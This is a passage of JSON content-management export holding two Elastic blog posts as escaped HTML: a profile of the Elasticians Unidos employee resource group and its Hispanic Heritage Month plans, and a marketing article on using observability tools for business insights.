ERG.","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2022-09-09T17:46:37.087Z","created_by":"blt084c51ee83c3308f","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5918137f778b34b6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEmployee resource groups, or Elastician resource groups as we like to call them, are formal groups within Elastic that are aligned with shared identities, experiences, interests, affinities, and allyships.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWe formalized these groups in 2021, but they’ve been a part of our culture since 2016. The formalization means that they are now ensured structure, budget, and a voice based on any dimension of diversity, identity, allyship, and advocacy. This was an important step in our global diversity, equity, and inclusion strategy.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEach ERG has their own mission and goals, but as a whole they want to create community and belonging around shared interests and experiences.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eOur core ERGs\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWe have seven formal ERGs: The Accessibles, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-ergs-encourage-you-to-come-as-you-are-blasticians-introduction\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBlasticians\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, ElastAsians, Elasticians Unidos, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-meet-rainbow-stack-erg\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRainbow Stack\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, Mil-Asticians, and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-ergs-encourage-you-to-come-as-you-are-meet-women-of-elastic\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWomen of Elastic\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. We’ll be spotlighting them over the next year as they relate to culture or commemorative events and holidays.\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003c/p\u003e\u003ch3\u003e\u003cspan\u003e\u003cstrong\u003eElasticians Unidos: Who are they?\u003c/strong\u003e\u003c/span\u003e\u003c/h3\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSeptember 15 through October 15 is Hispanic Heritage month — or as we like to call it, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/culture-celebrate-elasticians-unidos-month\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElasticians Unidos month\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. It’s celebrated in the United States as a way to honor the achievements and contributions of Hispanic Americans on US history and culture. We’re taking the celebrations globally, though, and welcoming all who wish to participate in events throughout the month.\u0026nbsp;\u003c/span\u003e\u003cbr /\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eUlly Sampaio, community programs manager, is the latest leader of the ERG. In her full-time role, Ully works with the Elastic community. Her team is responsible for building a close relationship with developers by organizing meetups, sponsoring conferences, and managing community-oriented programs such as the Elastic Contributor Program.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I was the first person on the team hired to manage the relationship with the Latin community, and being Brazilian was essential for that,” Ully says. “Nowadays, I manage the East Coast of the US and Canada, but having worked with the Latin community in the past made me more creative and encouraged me to always think outside the box.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSo it’s not her first time leading a Latin community.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Since I don’t work directly with the Latin community anymore, being the co-lead of the ERG allows me to be in touch with my roots and the community,” she says.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs the Elasticians Unidos ERG leader, she is proud of how far the group has come. Her first interaction with the group was in 2021 when she helped the team plan for and promote a samba dance group presentation as well as organize a panel with the Latinas in Tech founder.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThis year, the ERG is hosting a few different events for Elasticians Unidos month.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eUlly reached out to Laura Gómez, founder and CEO of \u003c/span\u003e\u003ca href=\"https://www.proyectosol.org/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eProyecto Sol\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, which helps to support mental health for Latine people using AI. Laura herself is Mexican, and she is going to put on a fireside chat for Elasticians in September.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eUlly is also planning smaller events for each week of the month. There will be volunteer opportunities with three different organizations. For example, Elasticians can volunteer to teach English to Spanish- or Portuguese-speaking children, or if they don’t have language skills, they can be a mentor. This year, the group’s goal is to celebrate their roots and make an effort to empower future generations, so the volunteer opportunities reflect that. In addition, they are hosting trivia sessions, cooking classes, and other fun activities for all to join.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnd she is encouraging ERG members to share iconic Hispanic figures and more information on different countries in Latin America, so the group can celebrate together. These types of events are a great way to meet other Elasticians who identify with or have an interest in learning more about different cultures.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhile Ully is Brazilian, she has called the U.S home for eight years. She says she is blessed to call two places home.\u003cbr /\u003e\u003cbr /\u003e“I joke that I am always pushing my radical Brazilian agenda,” she says. “I’m very passionate about Brazil.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eUlly shares her love of her country through her native language of Portuguese — her phone is in her mother tongue and she always speaks Portuguese to her dog. She also cooks Brazilian dishes to share with others. Ully has brought Brazilian candies to various Elastic events and did a virtual cooking class where she made \u003c/span\u003e\u003ca href=\"https://en.wikipedia.org/wiki/Brigadeiro\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBrigadeiro\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIt can be hard to come from a different background, so building a sense of camaraderie within the ERG is helpful.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Having someone from Latin America leading an ERG group at Elastic is a way to show the community that they’re also represented in the company. People can identify with someone when they have something in common. In our case, we have the same roots.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnd having that community that is empowered by the company is important, Ully says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“It makes me happy to see how serious we take this,” she says. “A lot of companies just talk about it. Elastic makes the effort. Our actions match our words.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo accomplish their goals and build a community, the ERG has a dedicated Slack channel and monthly meetings to connect, on top of the events they put on.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eAs YOU are starts here. \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003ca href=\"https://www.elastic.co/about/careers/?baymax=web\u0026elektra=culture-ergs-encourage-you-to-come-as-you-are-meet-elasticians-unidos\"\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eJoin the Elastic team\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 11pt;\"\u003e\u003cem\u003e\u003cstrong\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003eUpdated on September 15, 2023; originally published on September 15, 2022.\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://elastic.slack.com/archives/D04AEMPC0H0/p1675273552834429\"\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/a\u003e"}],"_metadata":{"uid":"cs408a1ef04321ce77"}}}],"publish_date":"2024-09-15","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"bltc1899ef5008b2218","_content_type_uid":"tags_culture"},{"uid":"blta3d57ee01bc3c718","_content_type_uid":"tags_culture"},{"uid":"blt0f23343b87b20630","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt41b84bb350e090a1","_version":1,"title":"161730-elasticiansunidosspotlight-vero_Banner---720x420.png","created_by":"blte369ea3bcd6ac892","updated_by":"blte369ea3bcd6ac892","created_at":"2024-10-23T18:26:01.468Z","updated_at":"2024-10-23T18:26:01.468Z","content_type":"image/png","file_size":"117769","filename":"161730-elasticiansunidosspotlight-vero_Banner---720x420.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-10-23T18:26:09.863Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt41b84bb350e090a1/67193fb9684d0c8f0e9bd72a/161730-elasticiansunidosspotlight-vero_Banner---720x420.png"},"title":"ERGs encourage you to come as you are: Meet Elasticians Unidos","title_l10n":"ERGs encourage you to come as you are: Meet Elasticians Unidos","updated_at":"2024-10-23T18:26:04.488Z","updated_by":"blte369ea3bcd6ac892","url":"/blog/culture-ergs-encourage-you-to-come-as-you-are-meet-elasticians-unidos","publish_details":{"time":"2024-10-23T18:27:18.892Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt088acc4bdcee1b92","_version":12,"locale":"en-us","ACL":{},"abstract_l10n":"Learn how businesses can use observability solutions to gain valuable insights into their operations by analyzing data from various sources. They can show how apps perform, where bottlenecks and issues occur, and how users interact with the system.","author":["bltfb8678d907f79435"],"category":["bltc17514bfdbc519df"],"created_at":"2023-06-23T19:35:13.574Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs49ae409bbab9eca4"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn my previous articles, I discussed how to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/observability-public-cloud-on-prem-implementation\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003edesign considerations for observability solutions\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(55, 65, 81);font-size: 12pt;\"\u003e \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eand\u003c/span\u003e\u003cspan style=\"color: rgb(55, 65, 81);font-size: 12pt;\"\u003e \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/unified-observability-solution-security-implementation?\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ehow observability can augment your security implementation\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eBy using observability tools, businesses can gain a comprehensive view of their entire system, including \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/3-pillars-of-observability\"\u003e\u003cspan style='font-size: 12pt;'\u003ethe foundational pillars of observability\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e—metrics, logs, and traces—and other data that can provide insights into potential issues and areas for improvement.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e"},{"title_l10n":"The importance of business insights for your organization","_metadata":{"uid":"csc659ec098f098cdd"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFirst, let’s establish why business insights are important for an organization. Having an idea of how your business performs is an important advantage in this competitive environment. By analyzing data and extracting meaningful insights, businesses can identify opportunities for growth and understand customer behavior and even industry dynamics.\u003c/span\u003e\u003cbr/\u003e\u003cbr/\u003e\u003cspan style='font-size: 12pt;'\u003eThis data can be collected via your observability solution and can help leaders make decisions based on facts and or mitigate risks based on the collected information.\u003c/span\u003e\u003cbr/\u003e\u003cbr/\u003e\u003cspan style='font-size: 12pt;'\u003eBusiness insights are essential for any organization, especially in this rapidly changing and competitive market. Without a deep understanding of the market, customer behavior, and industry dynamics, businesses are at risk of falling behind their competitors and missing out on growth opportunities.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How to gain business insights using your observability solution","_metadata":{"uid":"cs92cfd180652fadab"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUsing an observability solution to gain business insights requires a systematic approach that aligns with your specific business goals and needs. By identifying key metrics, defining data sources, choosing the right tools, building a data pipeline, and creating visualizations and dashboards, you can gain valuable insights that help you make data-driven decisions and improve overall business performance.\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eIdentifying bottlenecks and performance issues: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eObservability solutions can help businesses identify performance issues by providing real-time insights into system behavior. This allows them to optimize performance and ensure that their systems are running smoothly.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eRoot cause analysis: \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eObservability solutions can help businesses \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/reduce-mttd-ml-machine-learning-observability\"\u003e\u003cspan style='font-size: 12pt;'\u003ediagnose the root cause\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e of issues by providing detailed logs and metrics. This can help them identify the source of problems and take corrective action quickly.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePredictive analytics:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Observability solutions can use machine learning (ML) algorithms to analyze data and predict potential issues before they occur. This can help businesses proactively address issues and avoid downtime.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eImproved customer experience:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Observability solutions can help businesses understand how their customers interact with their systems, identify areas for improvement, and optimize customer experiences.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eBusiness intelligence:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Observability solutions can provide valuable insights into business operations, including customer behavior, product usage, and revenue trends. This can help businesses make data-driven decisions and improve overall performance.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e"},{"title_l10n":"The value of machine learning and analytics","_metadata":{"uid":"cs2f75f327b9d2d001"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAn observability solution helps you collect and analyze data more effectively, providing insights into the performance of your systems and applications.\u003cbr/\u003e\u003cbr/\u003eWith the volume of data that you will expect from different sources, you need an efficient way to collect and process it. By leveraging machine learning and analytics techniques, you can process and analyze large amounts of data using your compute resources instead of relying on a manual process, while at the same time avoiding human errors.\u0026nbsp;\u003cbr/\u003e\u003cbr/\u003eOnce the data is preprocessed, it can be used to train ML models that can identify patterns, anomalies, and trends in the data. Depending on your business objectives, you can use different ML techniques such as regression, classification, clustering, or deep learning to train the models.\u003cbr/\u003e\u003cbr/\u003eAfter collecting, processing, training, and applying ML to your data, you can then apply analytics techniques such as data visualization, exploratory data analysis, and statistical analysis to gain additional insights from the data. This will allow you to interpret the results and understand what they mean for your business objectives.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How Elastic Observability can help","_metadata":{"uid":"cs2c202b28c582c0d4"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/observability\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Observability\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e can be used to gain business insights by providing real-time monitoring, analysis, and visualization of key performance metrics and data related to business operations. Here are some ways in which Elastic Observability can help businesses gain valuable insights:\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"1. Monitoring customer behavior","_metadata":{"uid":"csb607d5595531789f"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBy analyzing logs, metrics, and user activity data, businesses can gain insights into customer behavior, such as the most popular products or services, common search terms, and user journeys. This information can help businesses optimize their offerings and improve customer engagement.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs16035e9ec539e813"}}},{"image":{"image":{"uid":"blt8cc58f7c181738d4","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2023-06-23T19:32:12.309Z","updated_at":"2023-06-23T19:32:12.309Z","content_type":"image/png","file_size":"526628","filename":"elastic-blog-monitor-behavior.png","title":"elastic-blog-monitor-behavior.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-26T13:26:47.588Z","user":"bltb6c155cd84fc0c1a"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8cc58f7c181738d4/6495f33c7e68bb5b71abc457/elastic-blog-monitor-behavior.png"},"_metadata":{"uid":"cse753e490803a45ac"},"caption_l10n":"","alt_text_l10n":"monitoring customer behavior","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"2. Identifying performance bottlenecks","_metadata":{"uid":"csec21ee69d21bfdd1"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/blog/what-is-observability-why-use-elastic\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Observability\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e can help businesses identify performance bottlenecks in their systems, such as slow response times or high resource utilization. By addressing these issues, businesses can improve system performance, reduce downtime, and ultimately provide better service to their customers.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csec5263f73fef4040"}}},{"image":{"image":{"uid":"blt4837cc222ad3118a","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2023-06-23T19:33:49.423Z","updated_at":"2023-06-23T19:33:49.423Z","content_type":"image/png","file_size":"345528","filename":"elastic-blog-identify-bottlenecks.png","title":"elastic-blog-identify-bottlenecks.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-26T13:26:47.621Z","user":"bltb6c155cd84fc0c1a"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt4837cc222ad3118a/6495f39db93cad4cc2a6f675/elastic-blog-identify-bottlenecks.png"},"_metadata":{"uid":"csfa47b795de1ab46f"},"caption_l10n":"","alt_text_l10n":"identify bottlenecks","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"3. Analyzing trends and patterns","_metadata":{"uid":"cs204e63114b94a0c6"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(55, 65, 81);font-size: 12pt;'\u003eElastic Observability can be used to analyze trends and patterns in data, such as sales trends, customer demographics, or product usage. These insights can help businesses make data-driven decisions and develop more effective marketing and sales strategies.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs83e6af060664cf56"}}},{"image":{"image":{"uid":"bltd71f463810b9623f","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2023-06-23T19:34:59.723Z","updated_at":"2023-06-23T19:34:59.723Z","content_type":"image/png","file_size":"109398","filename":"elastic-blog-trends-patterns.png","title":"elastic-blog-trends-patterns.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-26T13:26:47.646Z","user":"bltb6c155cd84fc0c1a"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd71f463810b9623f/6495f3e3c185990f1f092888/elastic-blog-trends-patterns.png"},"_metadata":{"uid":"cs88c8e2ac3a43f963"},"caption_l10n":"","alt_text_l10n":"trends and patterns","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"4. Improving operational efficiency","_metadata":{"uid":"csf7d7cbe531bdc3d3"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBy monitoring system performance and analyzing data, Elastic Observability can help businesses identify areas where they can improve operational efficiency. For example, they can identify unnecessary system processes, reduce data duplication, or optimize resource allocation.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs3311be1752c36922"}}},{"title_text":{"title_text":[{"title_l10n":"Conclusion","_metadata":{"uid":"cs8dbeaf3fecccb0e0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eObservability solutions, if implemented properly, can be used by businesses to gain valuable insights into their operations. Observability involves collecting and analyzing data from various sources, including application logs, infrastructure metrics, and user activity. By analyzing this data, observability solutions can provide valuable insights into how applications perform, where bottlenecks and issues occur, and how users interact with the system.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc08a135f04317a55"}}},{"image":{"image":{"uid":"bltecace3c434cceec0","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2023-06-23T19:37:52.120Z","updated_at":"2023-06-23T19:37:52.120Z","content_type":"image/png","file_size":"225308","filename":"elastic-blog-obervability-solution-flowchart.png","title":"elastic-blog-obervability-solution-flowchart.png","ACL":{},"_version":1,"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-06-26T13:26:47.672Z","user":"bltb6c155cd84fc0c1a"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltecace3c434cceec0/6495f490efa20d38b04bc9bc/elastic-blog-obervability-solution-flowchart.png"},"_metadata":{"uid":"cs4456937c80052b80"},"caption_l10n":"","alt_text_l10n":"observability solution flowchart","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs97fd92d7aef6c7c8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOne key benefit of observability solutions is their ability to identify issues and anomalies quickly. By monitoring data in real-time, businesses can identify problems before they escalate into larger issues. Additionally, observability solutions can provide a comprehensive view of system performance, enabling businesses to optimize and fine-tune their operations.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eObservability solutions can also help businesses to improve customer experience. By analyzing user activity, businesses can gain insights into how customers are interacting with their products or services. This information can be used to identify areas for improvement and to optimize the user experience.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn addition to this, observability solutions can help businesses to make data-driven decisions. By collecting and analyzing data from various sources, businesses can gain a better understanding of their operations and make informed decisions about how to optimize their operations and improve their bottom line.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/virtual-events/why-observability-is-key-to-solving-business-operational-challenges\"\u003e\u003cspan style='font-size: 12pt;'\u003eLearn why observability is key to solving business and operational challenges.\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 12pt;'\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs66e4b2f64938f05c"}}}],"publish_date":"2023-06-26","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt3c3c124c70b20f1e","ACL":{},"created_at":"2023-11-06T20:47:25.066Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"predictive-analytics","label_l10n":"Predictive analytics","tags":[],"title":"Predictive analytics","updated_at":"2023-11-06T20:47:25.066Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:38:06.368Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt6d95e5a5f26dfd28","ACL":{},"created_at":"2023-11-06T21:30:31.485Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"root-cause-analysis","label_l10n":"Root cause analysis","tags":[],"title":"Root cause analysis","updated_at":"2023-11-06T21:30:31.485Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:31:38.345Z","user":"blt4b2e1169881270a8"}},{"title":"Customer experience","label_l10n":"Customer experience","keyword":"customer-experience","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt25722919b3bca233","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T22:34:27.803Z","updated_at":"2021-12-16T22:34:27.803Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:15:55.021Z","user":"blt3044324473ef223b70bc674c"}},{"title":"Machine learning","label_l10n":"Machine learning","keyword":"machine-learning","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt65b9df038275be61","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:38:34.860Z","updated_at":"2020-06-17T03:38:46.799Z","_content_type_uid":"tags_topic","ACL":{},"_version":2,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:38:34.860Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-01T17:16:32.546Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt3d6d3cd2ad3fce72","ACL":{},"created_at":"2023-11-06T21:35:37.967Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"visualization","label_l10n":"Visualization","tags":[],"title":"Visualization","updated_at":"2023-11-06T21:35:37.967Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.605Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.